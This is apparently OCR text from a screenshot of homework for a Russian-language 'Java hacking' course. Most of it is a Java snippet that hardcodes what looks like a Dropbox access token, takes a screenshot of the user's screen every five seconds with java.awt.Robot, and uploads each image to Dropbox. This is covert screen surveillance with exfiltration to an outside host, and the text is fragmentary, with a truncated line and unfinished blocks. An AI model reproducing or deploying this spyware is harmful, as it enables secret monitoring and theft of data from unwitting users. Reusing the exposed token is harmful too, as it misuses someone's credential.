 Хакинг на Java: подводим ит
ДЗ#2 - Java-хакер интенсив
Код - Алексей Куцепалов.jpg
3 - Алексей Куцепалов.jpg -
drive.google.com/file/d/1bTYvaRQMLV4-zbMrwtaC2jpeN8YfvmyE/view
Обновить
String ACCESS_TOKEN ="U7ffWxwpeTQAAAAAAAAAAR4teRtYrkNsM0a6vh9KCHjxVak73tweWkJGXN6Pb8GI";
DbxRequestConfig config = DbxRequestConfig.newBuilder( clientIdentifier: "dropbox/java-tutorial").build();
DbxClientV2 client = new DbxClientV2(config, ACCESS_TOKEN);
try {
Robot robot = new Robot();
for (int i=0;i<10;i++) {
BufferedImage image = robot.createScreenCapture(new Rectangle(Toolkit.getDefaultToolkit().getScre
SendToDropbox thread = new SendToDropbox(client,image);
thread.start();
try {
Thread.sleep( millis: 5000);
} catch (InterruptedException e) {
e.printStackTrace() ;
}
}
} catch (Exception e) {
e.printStackTrace();